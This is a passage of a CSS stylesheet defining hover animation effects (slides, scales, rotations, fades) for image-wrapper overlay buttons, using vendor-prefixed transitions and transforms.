  -o-transition: all 400ms cubic-bezier(1, -0.6, 0.57, -0.15);
  transition: all 400ms cubic-bezier(1, -0.6, 0.57, -0.15); }

.ImageWrapper:hover .CStyleLi {
  margin-right: -42px;
  opacity: 1;
  right: 50%;
  visibility: visible; }

.ImageWrapper .CStyleBe {
  visibility: hidden;
  margin: 0;
  opacity: 0;
  position: absolute;
  text-align: left;
  left: 0;
  width: 100%;
  top: 50%;
  margin-top: -20px;
  -webkit-transition: all 400ms cubic-bezier(1, -0.6, 0.57, -0.15);
  -moz-transition: all 400ms cubic-bezier(1, -0.6, 0.57, -0.15);
  -ms-transition: all 400ms cubic-bezier(1, -0.6, 0.57, -0.15);
  -o-transition: all 400ms cubic-bezier(1, -0.6, 0.57, -0.15);
  transition: all 400ms cubic-bezier(1, -0.6, 0.57, -0.15); }

.ImageWrapper:hover .CStyleBe {
  margin-left: -42px;
  opacity: 1;
  left: 50%;
  visibility: visible; }

.ImageWrapper .CStyleB {
  visibility: hidden;
  margin: 0;
  opacity: 0;
  position: absolute;
  text-align: center;
  width: 100%;
  top: 50%;
  margin-top: -20px;
  -webkit-transform: scale(0.2);
  -moz-transform: scale(0.2);
  -ms-transform: scale(0.2);
  -o-transform: scale(0.2);
  transform: scale(0.2);
  -webkit-transition: all 400ms cubic-bezier(1, -0.6, 0.57, -0.15);
  -moz-transition: all 400ms cubic-bezier(1, -0.6, 0.57, -0.15);
  -ms-transition: all 400ms cubic-bezier(1, -0.6, 0.57, -0.15);
  -o-transition: all 400ms cubic-bezier(1, -0.6, 0.57, -0.15);
  transition: all 400ms cubic-bezier(1, -0.6, 0.57, -0.15); }

.ImageWrapper:hover .CStyleB {
  opacity: 1;
  visibility: visible;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1); }

.ImageWrapper .CStyleC span {
  position: absolute; }

.ImageWrapper .CStyleC span:nth-of-type(1) {
  bottom: 50%;
  top: 50%;
  left: 0;
  margin: -20px 0 0 -68px;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 400ms cubic-bezier(1, 0, 0.57, 0) !important;
  -webkit-transition: all 400ms cubic-bezier(1, -0.36, 0.57, -0.15) !important;
  -moz-transition: all 400ms cubic-bezier(1, -0.36, 0.57, -0.15) !important;
  -ms-transition: all 400ms cubic-bezier(1, -0.36, 0.57, -0.15) !important;
  -o-transition: all 400ms cubic-bezier(1, -0.36, 0.57, -0.15) !important;
  transition: all 400ms cubic-bezier(1, -0.36, 0.57, -0.15) !important; }

.ImageWrapper .CStyleC span:nth-of-type(2) {
  bottom: 50%;
  top: 50%;
  left: 50%;
  right: 50%;
  margin: -20px 0 0 -20px;
  visibility: hidden;
  opacity: 0;
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ImageWrapper .CStyleC span:nth-of-type(3) {
  bottom: 50%;
  top: 50%;
  right: 0;
  margin: -20px -68px 0 0;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 400ms cubic-bezier(1, 0, 0.57, 0) !important;
  -webkit-transition: all 400ms cubic-bezier(1, -0.36, 0.57, -0.15) !important;
  -moz-transition: all 400ms cubic-bezier(1, -0.36, 0.57, -0.15) !important;
  -ms-transition: all 400ms cubic-bezier(1, -0.36, 0.57, -0.15) !important;
  -o-transition: all 400ms cubic-bezier(1, -0.36, 0.57, -0.15) !important;
  transition: all 400ms cubic-bezier(1, -0.36, 0.57, -0.15) !important; }

.ImageWrapper:hover .CStyleC span:nth-of-type(1) {
  left: 50%;
  visibility: visible;
  opacity: 1; }

.ImageWrapper:hover .CStyleC span:nth-of-type(2) {
  visibility: visible;
  opacity: 1;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1); }

.ImageWrapper:hover .CStyleC span:nth-of-type(3) {
  right: 50%;
  visibility: visible;
  opacity: 1; }

/*  =============================================
Button Effects
============================================= */
.ImageWrapper .StyleH {
  visibility: hidden;
  margin: 0;
  opacity: 0;
  position: absolute;
  text-align: center;
  width: 100%;
  top: 50%;
  margin-top: -20px;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ImageWrapper:hover .StyleH {
  opacity: 1;
  visibility: visible; }

.ImageWrapper .StyleHe {
  margin: 0;
  opacity: 0;
  position: absolute;
  text-align: center;
  top: 0;
  visibility: hidden;
  width: 100%;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ImageWrapper:hover .StyleHe {
  margin-top: -20px;
  opacity: 1;
  top: 50%;
  visibility: visible; }

.ImageWrapper .StyleLi {
  visibility: hidden;
  margin: 0;
  opacity: 0;
  position: absolute;
  text-align: center;
  bottom: 0;
  width: 100%;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ImageWrapper:hover .StyleLi {
  margin-bottom: -20px;
  opacity: 1;
  bottom: 50%;
  visibility: visible; }

.ImageWrapper .StyleBe {
  visibility: hidden;
  opacity: 0;
  position: absolute;
  text-align: right;
  right: 0;
  width: 100%;
  top: 50%;
  margin-top: -20px;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ImageWrapper:hover .StyleBe {
  margin-right: -42px;
  opacity: 1;
  right: 50%;
  visibility: visible; }

.ImageWrapper .StyleB {
  visibility: hidden;
  opacity: 0;
  position: absolute;
  text-align: left;
  left: 0;
  width: 100%;
  top: 50%;
  margin-top: -20px;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ImageWrapper:hover .StyleB {
  margin-left: -42px;
  opacity: 1;
  left: 50%;
  visibility: visible; }

.ImageWrapper .StyleC {
  visibility: hidden;
  opacity: 0;
  position: absolute;
  text-align: center;
  width: 100%;
  top: 50%;
  margin-top: -20px;
  -webkit-transform: scale(0.2);
  -moz-transform: scale(0.2);
  -ms-transform: scale(0.2);
  -o-transform: scale(0.2);
  transform: scale(0.2);
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ImageWrapper:hover .StyleC {
  opacity: 1;
  visibility: visible;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1); }

.ImageWrapper .StyleN {
  visibility: hidden;
  opacity: 0;
  position: absolute;
  text-align: center;
  width: 100%;
  top: 50%;
  margin-top: -20px;
  visibility: visible;
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -ms-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  transform: rotate(0deg);
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ImageWrapper:hover .StyleN {
  opacity: 1;
  visibility: visible;
  -webkit-transform: rotate(360deg);
  -moz-transform: rotate(360deg);
  -ms-transform: rotate(360deg);
  -o-transform: rotate(360deg);
  transform: rotate(360deg); }

.ImageWrapper .StyleO span {
  position: absolute; }

.ImageWrapper .StyleO span:nth-of-type(1) {
  bottom: 50%;
  top: 50%;
  left: 50%;
  margin: -20px 0 0 -42px;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ImageWrapper .StyleO span:nth-of-type(2) {
  bottom: 50%;
  top: 50%;
  right: 50%;
  margin: -20px -42px 0 0;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ImageWrapper:hover .StyleO span:nth-of-type(1) {
  opacity: 1;
  visibility: visible;
  -webkit-transform: rotate(360deg);
  -moz-transform: rotate(360deg);
  -ms-transform: rotate(360deg);
  -o-transform: rotate(360deg);
  transform: rotate(360deg); }

.ImageWrapper:hover .StyleO span:nth-of-type(2) {
  opacity: 1;
  visibility: visible;
  -webkit-transform: rotate(360deg);
  -moz-transform: rotate(360deg);
  -ms-transform: rotate(360deg);
  -o-transform: rotate(360deg);
  transform: rotate(360deg); }

.ImageWrapper .StyleF {
  visibility: hidden;
  -webkit-transform: scale(0.5) rotateX(360deg);
  -moz-transform: scale(0.5) rotateX(360deg);
  -ms-transform: scale(0.5) rotateX(360deg);
  -o-transform: scale(0.5) rotateX(360deg);
  transform: scale(0.5) rotateX(360deg);
  margin: 0;
  opacity: 0;
  position: absolute;
  text-align: center;
  width: 100%;
  top: 50%;
  margin-top: -20px;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ImageWrapper:hover .StyleF {
  opacity: 1;
  -webkit-transform: scale(1) rotateX(0deg);
  -moz-transform: scale(1) rotateX(0deg);
  -ms-transform: scale(1) rotateX(0deg);
  -o-transform: scale(1) rotateX(0deg);
  transform: scale(1) rotateX(0deg);
  visibility: visible; }

.ImageWrapper .StyleNe {
  visibility: hidden;
  margin: 0;
  -webkit-transform: rotateY(0deg);
  -moz-transform: rotateY(0deg);
  -ms-transform: rotateY(0deg);
  -o-transform: rotateY(0deg);
  transform: rotateY(0deg);
  opacity: 0;
  position: absolute;
  text-align: center;
  width: 100%;
  top: 50%;
  margin-top: -20px;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ImageWrapper:hover .StyleNe {
  opacity: 1;
  -webkit-transform: rotateY(360deg);
  -moz-transform: rotateY(360deg);
  -ms-transform: rotateY(360deg);
  -o-transform: rotateY(360deg);
  transform: rotateY(360deg);
  visibility: visible; }

.ImageWrapper .StyleNa {
  visibility: hidden;
  -webkit-transform: scale(0.2) rotateY(360deg);
  -moz-transform: scale(0.2) rotateY(360deg);
  -ms-transform: scale(0.2) rotateY(360deg);
  -o-transform: scale(0.2) rotateY(360deg);
  transform: scale(0.2) rotateY(360deg);
  margin: 0;
  opacity: 0;
  position: absolute;
  text-align: center;
  width: 100%;
  top: 50%;
  margin-top: -20px;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ImageWrapper:hover .StyleNa {
  opacity: 1;
  -webkit-transform: scale(1) rotateY(0deg);
  -moz-transform: scale(1) rotateY(0deg);
  -ms-transform: scale(1) rotateY(0deg);
  -o-transform: scale(1) rotateY(0deg);
  transform: scale(1) rotateY(0deg);
  visibility: visible; }

.ImageWrapper .StyleMg span {
  position: absolute; }

.ImageWrapper .StyleMg span:nth-of-type(1) {
  bottom: 50%;
  top: 50%;
  left: 50%;
  margin: -20px 0 0 -82px;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ImageWrapper .StyleMg span:nth-of-type(2) {
  bottom: 50%;
  top: 50%;
  right: 50%;
  margin: -20px -82px 0 0;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ImageWrapper:hover .StyleMg span:nth-of-type(1) {
  margin: -20px 0 0 -42px;
  visibility: visible;
  opacity: 1; }

.ImageWrapper:hover .StyleMg span:nth-of-type(2) {
  margin: -20px -42px 0 0;
  visibility: visible;
  opacity: 1; }

.ImageWrapper .StyleAl span {
  position: absolute; }

.ImageWrapper .StyleAl span:nth-of-type(1) {
  top: 0;
  left: 50%;
  margin: -20px 0 0 -42px;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ImageWrapper .StyleAl span:nth-of-type(2) {
  bottom: 0;
  right: 50%;
  margin: 0 -42px -20px 0;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ImageWrapper:hover .StyleAl span:nth-of-type(1) {
  top: 50%;
  visibility: visible;
  opacity: 1; }

.ImageWrapper:hover .StyleAl span:nth-of-type(2) {
  bottom: 50%;
  visibility: visible;
  opacity: 1; }

.ImageWrapper .StyleSi span {
  position: absolute; }

.ImageWrapper .StyleSi span:nth-of-type(1) {
  bottom: 0;
  left: 50%;
  margin: 0 0 -20px -42px;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ImageWrapper .StyleSi span:nth-of-type(2) {
  top: 0;
  right: 50%;
  margin: -20px -42px 0 0;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ImageWrapper:hover .StyleSi span:nth-of-type(1) {
  bottom: 50%;
  visibility: visible;
  opacity: 1; }

.ImageWrapper:hover .StyleSi span:nth-of-type(2) {
  top: 50%;
  visibility: visible;
  opacity: 1; }

.ImageWrapper .StyleP span {
  position: absolute; }

.ImageWrapper .StyleP span:nth-of-type(1) {
  top: 0;
  left: 0;
  margin: -40px 0 0 -40px;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ImageWrapper .StyleP span:nth-of-type(2) {
  bottom: 0;
  right: 0;
  margin: 0 -40px -40px 0;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ImageWrapper:hover .StyleP span:nth-of-type(1) {
  top: 50%;
  left: 50%;
  margin: -20px 0 0 -42px;
  visibility: visible;
  opacity: 1; }

.ImageWrapper:hover .StyleP span:nth-of-type(2) {
  bottom: 50%;
  right: 50%;
  margin: 0 -42px -20px 0;
  visibility: visible;
  opacity: 1; }

.ImageWrapper .StyleS span {
  position: absolute; }

.ImageWrapper .StyleS span:nth-of-type(1) {
  bottom: 0;
  left: 0;
  margin: -40px 0 0 -40px;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ImageWrapper .StyleS span:nth-of-type(2) {
  top: 0;
  right: 0;
  margin: 0 -40px -40px 0;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ImageWrapper:hover .StyleS span:nth-of-type(1) {
  bottom: 50%;
  left: 50%;
  margin: 0 0 -20px -42px;
  visibility: visible;
  opacity: 1; }

.ImageWrapper:hover .StyleS span:nth-of-type(2) {
  top: 50%;
  right: 50%;
  margin: -20px -42px 0 0;
  visibility: visible;
  opacity: 1; }

.ImageWrapper .StyleCl {
  visibility: hidden;
  margin: 0;
  opacity: 0;
  position: absolute;
  text-align: center;
  width: 100%;
  top: 50%;
  margin-top: -20px;
  visibility: visible;
  -webkit-transform: rotateX(0deg);
  -moz-transform: rotateX(0deg);
  -ms-transform: rotateX(0deg);
  -o-transform: rotateX(0deg);
  transform: rotateX(0deg);
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ImageWrapper:hover .StyleCl {
  opacity: 1;
  visibility: visible;
  -webkit-transform: rotateX(360deg);
  -moz-transform: rotateX(360deg);
  -ms-transform: rotateX(360deg);
  -o-transform: rotateX(360deg);
  transform: rotateX(360deg); }

.ImageWrapper .StyleAr span {
  position: absolute; }

.ImageWrapper .StyleAr span:nth-of-type(1) {
  top: 50%;
  bottom: 50%;
  left: 50%;
  margin: -20px 0 0 -42px;
  visibility: hidden;
  opacity: 0;
  -webkit-transform: scale(0.2) rotate(0deg);
  -moz-transform: scale(0.2) rotate(0deg);
  -ms-transform: scale(0.2) rotate(0deg);
  -o-transform: scale(0.2) rotate(0deg);
  transform: scale(0.2) rotate(0deg);
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ImageWrapper .StyleAr span:nth-of-type(2) {
  top: 50%;
  bottom: 50%;
  right: 50%;
  margin: -20px -42px -0 0;
  visibility: hidden;
  opacity: 0;
  -webkit-transform: scale(0.2) rotate(0deg);
  -moz-transform: scale(0.2) rotate(0deg);
  -ms-transform: scale(0.2) rotate(0deg);
  -o-transform: scale(0.2) rotate(0deg);
  transform: scale(0.2) rotate(0deg);
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ImageWrapper:hover .StyleAr span:nth-of-type(1) {
  visibility: visible;
  opacity: 1;
  -webkit-transform: scale(1) rotate(360deg);
  -moz-transform: scale(1) rotate(360deg);
  -ms-transform: scale(1) rotate(360deg);
  -o-transform: scale(1) rotate(360deg);
  transform: scale(1) rotate(360deg); }

.ImageWrapper:hover .StyleAr span:nth-of-type(2) {
  visibility: visible;
  opacity: 1;
  -webkit-transform: scale(1) rotate(360deg);
  -moz-transform: scale(1) rotate(360deg);
  -ms-transform: scale(1) rotate(360deg);
  -o-transform: scale(1) rotate(360deg);
  transform: scale(1) rotate(360deg); }

.ImageWrapper .StyleK span {
  position: absolute; }

.ImageWrapper .StyleK span:nth-of-type(1) {
  top: 50%;
  bottom: 50%;
  left: 50%;
  margin: -20px 0 0 -42px;
  visibility: hidden;
  opacity: 0;
  -webkit-transform: rotateY(0deg);
  -moz-transform: rotateY(0deg);
  -ms-transform: rotateY(0deg);
  -o-transform: rotateY(0deg);
  transform: rotateY(0deg);
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ImageWrapper .StyleK span:nth-of-type(2) {
  top: 50%;
  bottom: 50%;
  right: 50%;
  margin: -20px -42px -0 0;
  visibility: hidden;
  opacity: 0;
  -webkit-transform: rotateY(0deg);
  -moz-transform: rotateY(0deg);
  -ms-transform: rotateY(0deg);
  -o-transform: rotateY(0deg);
  transform: rotateY(0deg);
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ImageWrapper:hover .StyleK span:nth-of-type(1) {
  visibility: visible;
  opacity: 1;
  -webkit-transform: rotateY(360deg);
  -moz-transform: rotateY(360deg);
  -ms-transform: rotateY(360deg);
  -o-transform: rotateY(360deg);
  transform: rotateY(360deg); }

.ImageWrapper:hover .StyleK span:nth-of-type(2) {
  visibility: visible;
  opacity: 1;
  -webkit-transform: rotateY(360deg);
  -moz-transform: rotateY(360deg);
  -ms-transform: rotateY(360deg);
  -o-transform: rotateY(360deg);
  transform: rotateY(360deg); }

.ImageWrapper .StyleCa span {
  position: absolute; }

.ImageWrapper .StyleCa span:nth-of-type(1) {
  top: 50%;
  bottom: 50%;
  left: 50%;
  margin: -20px 0 0 -42px;
  visibility: hidden;
  opacity: 0;
  -webkit-transform: scale(0.2) rotateY(0deg);
  -moz-transform: scale(0.2) rotateY(0deg);
  -ms-transform: scale(0.2) rotateY(0deg);
  -o-transform: scale(0.2) rotateY(0deg);
  transform: scale(0.2) rotateY(0deg);
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ImageWrapper .StyleCa span:nth-of-type(2) {
  top: 50%;
  bottom: 50%;
  right: 50%;
  margin: -20px -42px -0 0;
  visibility: hidden;
  opacity: 0;
  -webkit-transform: scale(0.2) rotateY(0deg);
  -moz-transform: scale(0.2) rotateY(0deg);
  -ms-transform: scale(0.2) rotateY(0deg);
  -o-transform: scale(0.2) rotateY(0deg);
  transform: scale(0.2) rotateY(0deg);
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ImageWrapper:hover .StyleCa span:nth-of-type(1) {
  visibility: visible;
  opacity: 1;
  -webkit-transform: scale(1) rotateY(360deg);
  -moz-transform: scale(1) rotateY(360deg);
  -ms-transform: scale(1) rotateY(360deg);
  -o-transform: scale(1) rotateY(360deg);
  transform: scale(1) rotateY(360deg); }

.ImageWrapper:hover .StyleCa span:nth-of-type(2) {
  visibility: visible;
  opacity: 1;
  -webkit-transform: scale(1) rotateY(360deg);
  -moz-transform: scale(1) rotateY(360deg);
  -ms-transform: scale(1) rotateY(360deg);
  -o-transform: scale(1) rotateY(360deg);
  transform: scale(1) rotateY(360deg); }

.ImageWrapper .StyleSc span {
  position: absolute; }

.ImageWrapper .StyleSc span:nth-of-type(1) {
  bottom: 50%;
  top: 50%;
  left: 0;
  margin: -20px 0 0 -68px;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ImageWrapper .StyleSc span:nth-of-type(2) {
  top: 0;
  right: 50%;
  left: 50%;
  margin: -20px 0 0 -20px;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ImageWrapper .StyleSc span:nth-of-type(3) {
  bottom: 50%;
  top: 50%;
  right: 0;
  margin: -20px -68px 0 0;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ImageWrapper:hover .StyleSc span:nth-of-type(1) {
  left: 50%;
  visibility: visible;
  opacity: 1; }

.ImageWrapper:hover .StyleSc span:nth-of-type(2) {
  top: 50%;
  visibility: visible;
  opacity: 1; }

.ImageWrapper:hover .StyleSc span:nth-of-type(3) {
  right: 50%;
  visibility: visible;
  opacity: 1; }

.ImageWrapper .StyleTi span {
  position: absolute; }

.ImageWrapper .StyleTi span:nth-of-type(1) {
  bottom: 50%;
  top: 50%;
  left: 0;
  margin: -20px 0 0 -68px;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ImageWrapper .StyleTi span:nth-of-type(2) {
  bottom: 50%;
  top: 50%;
  left: 50%;
  right: 50%;
  margin: -20px 0 0 -20px;
  visibility: hidden;
  opacity: 0;
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ImageWrapper .StyleTi span:nth-of-type(3) {
  bottom: 50%;
  top: 50%;
  right: 0;
  margin: -20px -68px 0 0;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ImageWrapper:hover .StyleTi span:nth-of-type(1) {
  left: 50%;
  visibility: visible;
  opacity: 1; }

.ImageWrapper:hover .StyleTi span:nth-of-type(2) {
  visibility: visible;
  opacity: 1;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1); }

.ImageWrapper:hover .StyleTi span:nth-of-type(3) {
  right: 50%;
  visibility: visible;
  opacity: 1; }

.ImageWrapper .StyleV span {
  position: absolute; }

.ImageWrapper .StyleV span:nth-of-type(1) {
  top: 0;
  left: 50%;
  margin: -20px 0 0 -68px;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 200ms cubic-bezier(0, 1.135, 0.73, 1.405) 0.2s;
  -moz-transition: all 200ms cubic-bezier(0, 1.135, 0.73, 1.405) 0.2s;
  -ms-transition: all 200ms cubic-bezier(0, 1.135, 0.73, 1.405) 0.2s;
  -o-transition: all 200ms cubic-bezier(0, 1.135, 0.73, 1.405) 0.2s;
  transition: all 200ms cubic-bezier(0, 1.135, 0.73, 1.405) 0.2s; }

.ImageWrapper .StyleV span:nth-of-type(2) {
  top: 0;
  left: 50%;
  margin: -20px 0 0 -20px;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 200ms cubic-bezier(0, 1.135, 0.73, 1.405) 0.3s;
  -moz-transition: all 200ms cubic-bezier(0, 1.135, 0.73, 1.405) 0.3s;
  -ms-transition: all 200ms cubic-bezier(0, 1.135, 0.73, 1.405) 0.3s;
  -o-transition: all 200ms cubic-bezier(0, 1.135, 0.73, 1.405) 0.3s;
  transition: all 200ms cubic-bezier(0, 1.135, 0.73, 1.405) 0.3s; }

.ImageWrapper .StyleV span:nth-of-type(3) {
  top: 0;
  right: 50%;
  margin: -20px -68px 0 0;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 200ms cubic-bezier(0, 1.135, 0.73, 1.405) 0.4s;
  -moz-transition: all 200ms cubic-bezier(0, 1.135, 0.73, 1.405) 0.4s;
  -ms-transition: all 200ms cubic-bezier(0, 1.135, 0.73, 1.405) 0.4s;
  -o-transition: all 200ms cubic-bezier(0, 1.135, 0.73, 1.405) 0.4s;
  transition: all 200ms cubic-bezier(0, 1.135, 0.73, 1.405) 0.4s; }

.ImageWrapper:hover .StyleV span:nth-of-type(1) {
  top: 50%;
  visibility: visible;
  opacity: 1; }

.ImageWrapper:hover .StyleV span:nth-of-type(2) {
  top: 50%;
  visibility: visible;
  opacity: 1; }

.ImageWrapper:hover .StyleV span:nth-of-type(3) {
  top: 50%;
  visibility: visible;
  opacity: 1; }

/*  =============================================
Plus Button Effects
============================================= */
.ImageWrapper .PStyleH {
  background: url(../img/plus.png) no-repeat scroll center center/60px 60px #222222;
  height: 100%;
  left: 0;
  opacity: 0;
  overflow: hidden;
  position: absolute;
  top: 0;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  width: 100%;
  z-index: 7; }

.ImageWrapper:hover .PStyleH {
  opacity: .6;
  visibility: visible; }

.ImageWrapper .PStyleHe {
  position: absolute;
  background: url(../img/plus.png) no-repeat scroll center center/100% 100% #222222;
  width: 100%;
  height: 100%;
  z-index: 3;
  -webkit-background-origin: padding-box, padding-box;
